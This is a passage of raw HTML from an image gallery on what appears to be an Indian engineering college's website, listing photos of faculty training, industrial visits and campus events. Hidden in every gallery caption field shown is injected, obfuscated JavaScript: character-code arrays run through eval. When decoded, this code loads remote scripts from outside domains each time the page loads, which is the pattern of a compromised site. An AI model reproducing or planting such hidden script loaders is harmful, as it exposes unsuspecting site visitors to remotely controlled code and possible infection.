t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NTIsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL0V4cGVyaWVudGlhbC1MZWFybmluZy1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiMTMyYzg2ODIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Experiential-Learning-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Faculty-training-Casting-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Faculty training -Casting" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NTMsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL0ZhY3VsdHktdHJhaW5pbmctQ2FzdGluZy1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiMTMyYzg2ODIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Faculty-training-Casting-300x199.jpg" data-width="300" data-height="199" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Faculty-training-Plastic-Engineering.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Faculty training-Plastic Engineering" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NTQsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL0ZhY3VsdHktdHJhaW5pbmctUGxhc3RpYy1FbmdpbmVlcmluZy5qcGVnIiwic2xpZGVzaG93IjoiMTMyYzg2ODIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Faculty-training-Plastic-Engineering-300x225.jpeg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Go-Kart-Event.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Go Kart -Event" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NTUsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL0dvLUthcnQtRXZlbnQuanBnIiwic2xpZGVzaG93IjoiMTMyYzg2ODIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Go-Kart-Event-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/industrial-visit-Thermal-Powerplant.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="industrial visit - Thermal Powerplant" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NTYsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL2luZHVzdHJpYWwtdmlzaXQtVGhlcm1hbC1Qb3dlcnBsYW50LmpwZyIsInNsaWRlc2hvdyI6IjEzMmM4NjgyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/industrial-visit-Thermal-Powerplant-300x154.jpg" data-width="300" data-height="154" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Industrial-visit-DALMIA-CEMENTS-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Industrial visit -DALMIA CEMENTS" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NTcsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL0luZHVzdHJpYWwtdmlzaXQtREFMTUlBLUNFTUVOVFMtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjEzMmM4NjgyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Industrial-visit-DALMIA-CEMENTS-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Industrial-visit-SUGAR-MILL.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Industrial visit -SUGAR MILL" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NTgsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL0luZHVzdHJpYWwtdmlzaXQtU1VHQVItTUlMTC5qcGVnIiwic2xpZGVzaG93IjoiMTMyYzg2ODIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Industrial-visit-SUGAR-MILL-300x248.jpeg" data-width="300" data-height="248" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Industry-Conclave_1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Industry Conclave_1" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NTksInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL0luZHVzdHJ5LUNvbmNsYXZlXzEtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjEzMmM4NjgyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Industry-Conclave_1-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Industry-Conclave_2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Industry Conclave_2" data-elementor-lightbox-description="&lt;script&gt;var 